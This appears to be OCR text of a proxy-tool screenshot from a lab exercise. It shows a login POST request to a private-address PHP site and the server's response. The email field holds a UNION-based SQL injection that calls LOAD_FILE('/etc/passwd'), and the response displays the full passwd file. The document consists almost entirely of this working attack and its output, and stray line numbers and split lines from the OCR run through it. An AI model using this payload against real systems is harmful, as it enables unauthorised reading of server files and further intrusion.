 POST /login.php HTTP/1.1
Host ? : 192.168.119.139
Referer: http://192.168.119.139/login.php
Cookie: PHPSESSID=kuidrhn1uonj4fm28jm4q8ihg4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Origin: http://192.168.119.139
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
Cache-Control: max-age=0
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
Content-Length auto : 45
email=1' union select 1,2,3,LOAD_FILE('/etc/passwd'),5,6,7,8 #&pass=ad&
submit=Login&submitted=TRUE
远端地址:192.168.119.139:80; 响
应时间:4ms; 总耗时:5ms; URL:htt
p://192.168.119.139/login.p...
23 <div id="Content">
24 <!-- End of Header -->
25 <h1>
26 Welcome root:x:0:0:root:/root:/bin/bash
27 daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/
bin/sh
28 sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/
sync
29 games:x:5:60:games:/usr/games:/bin/sh
30 man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/
spool/lpd:/bin/sh
31 mail:x:8:8:mail:/var/mail:/bin/sh
32 news:x:9:9:news:/var/spool/news:/bin/sh
33 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
34 proxy:x:13:13:proxy:/bin:/bin/sh
35 www-data:x:33:33:www-data:/var/www:/bin/sh
36 backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List
37 Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/
bin/sh
38 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/
gnats:/bin/sh
39 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
40 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
41 syslog:x:101:103::/home/syslog:/bin/false mysql:x:0:0:MySQL
42 Server,,,:/root:/bin/bash
43 sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
44 landscape:x:104:110::/var/lib/landscape:/bin/false
dan:x:1000:1000:Dan
45 Privett,,,:/home/dan:/bin/bash
46 </h1>